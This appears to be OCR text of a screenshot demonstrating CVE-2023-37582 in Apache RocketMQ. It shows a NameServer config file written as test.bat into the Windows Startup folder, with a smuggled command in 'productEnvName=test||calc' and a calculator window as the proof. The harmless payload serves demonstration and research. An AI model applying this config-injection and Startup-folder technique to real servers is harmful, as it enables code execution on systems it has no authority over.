 C:\User
AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\test.bat - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
CVE-2023-37582.py test.abc test.bat
1 writeBufferLowWaterMark=0
2 writeBufferHighWaterMark=0
3 serverCallbackExecutorThreads=0
4 useEpollNativeSelector=false
5 productEnvName=test||calc
6 serverSocketBacklog=1024
7 configStorePath=C:\Users
8 kvConfigPath=C:\Users\
9 serverAsyncSemaphoreValue=64
10 rocketmqHome=D:\Softsafe\Source
11 serverOnewaySemaphoreValue=256
12 serverSocketRcvBufSize=0
13 serverPooledByteBufAllocatorEna
14 serverWorkerThreads=8
15 clusterTest=false
16 serverSocketSndBufSize=0
17 orderMessageEnable=false
18 serverSelectorThreads=3
19 serverChannelMaxIdleTimeSeconds
20 listenPort=9876
21
CVE-2023 CVE-2023 pip conf 启动
新建 排序 查看
« 用户 › › AppData › Roaming › Microsoft › Window
在 启动 中搜索
OneDrive - Per
桌面
下载
文档
图片
音乐
视频
试用
CVE-2023
CVE-202
此电脑
名称 大小
test.bat 批处理文件
1 个项目 选中 1 个项目 684 字节
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =